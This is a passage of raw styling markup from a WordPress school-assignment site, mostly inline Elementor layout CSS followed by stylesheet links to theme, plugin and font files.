.elementor-element.elementor-element-586b7d8{width:4.467%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:25%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:75%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:5%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:15%;}}@media(max-width:767px){.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:100%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:50%;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}
.elementor-655 .elementor-element.elementor-element-03353bb:not(.elementor-motion-effects-element-type-background), .elementor-655 .elementor-element.elementor-element-03353bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#42A689;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-container{max-width:1200px;}.elementor-655 .elementor-element.elementor-element-03353bb{border-style:solid;border-width:0px 0px 0px 0px;border-color:#e82a00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-b6a9478 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f1f37fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-f1f37fb .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-55ff1af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-55ff1af .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-33a8cf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-33a8cf5 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:end;}.elementor-655 .elementor-element.elementor-element-afa9a36 .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:end;}.elementor-655 .elementor-element.elementor-element-6b7113f .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-4c81f15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-12bb69f .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-51d0047 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-51d0047 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-7654351 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-7654351 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-bc-flex-widget .elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-9ea23a8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-9ea23a8 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-966d3f6 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-07d9a1c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-07d9a1c{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:end;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}@media(max-width:1024px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:30px 10px 30px 10px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:center;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:center;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:20px 20px 20px 20px;}.elementor-655 .elementor-element.elementor-element-13fbd3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c9546ec{width:50%;}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:50%;}.elementor-655 .elementor-element.elementor-element-3c78d99 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:16px;}.elementor-655 .elementor-element.elementor-element-1d45e5b > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-07d9a1c{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:center;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{line-height:18px;}}@media(min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:15%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:15%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:15%;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:24.018%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:30.982%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:18.524%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:81.476%;}}@media(max-width:1024px) and (min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:25%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:25%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:25%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:100%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:70%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:30%;}.elementor-655 .elementor-element.elementor-element-85967f8{width:30%;}.elementor-655 .elementor-element.elementor-element-9eb5ca3{width:70%;}}
.elementor-5398 .elementor-element.elementor-element-fce6c9c:not(.elementor-motion-effects-element-type-background), .elementor-5398 .elementor-element.elementor-element-fce6c9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-5398 .elementor-element.elementor-element-fce6c9c > .elementor-container{max-width:1200px;}.elementor-5398 .elementor-element.elementor-element-fce6c9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5398 .elementor-element.elementor-element-fce6c9c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5398 .elementor-element.elementor-element-78155e7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5398 .elementor-element.elementor-element-a4be144:not(.elementor-motion-effects-element-type-background), .elementor-5398 .elementor-element.elementor-element-a4be144 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5398 .elementor-element.elementor-element-a4be144{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5398 .elementor-element.elementor-element-a4be144 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5398 .elementor-element.elementor-element-c58a9a3 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5398 .elementor-element.elementor-element-577ab54{font-family:"Arial", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5398 .elementor-element.elementor-element-dd84b05 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5398 .elementor-element.elementor-element-dd84b05 .elementor-heading-title{color:#000000;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5398 .elementor-element.elementor-element-92ae58f .elementor-icon-list-icon{width:14px;}.elementor-5398 .elementor-element.elementor-element-92ae58f .elementor-icon-list-icon i{font-size:14px;}.elementor-5398 .elementor-element.elementor-element-92ae58f .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-5398 .elementor-element.elementor-element-f8346c9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5398 .elementor-element.elementor-element-f8346c9 .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5398 .elementor-element.elementor-element-1a61ab1{color:#000000;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-5398 .elementor-element.elementor-element-613ca40 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:30px 0px 0px 0px;}@media(min-width:768px){.elementor-5398 .elementor-element.elementor-element-c58a9a3{width:70%;}.elementor-5398 .elementor-element.elementor-element-613ca40{width:30%;}}@media(max-width:1024px){ .elementor-5398 .elementor-element.elementor-element-f8346c9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-5398 .elementor-element.elementor-element-f8346c9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5398 .elementor-element.elementor-element-613ca40 > .elementor-element-populated{padding:15px 45px 15px 15px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.tugasku.sch.id/wp-content/themes/Newspaper/style.css?ver=11.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
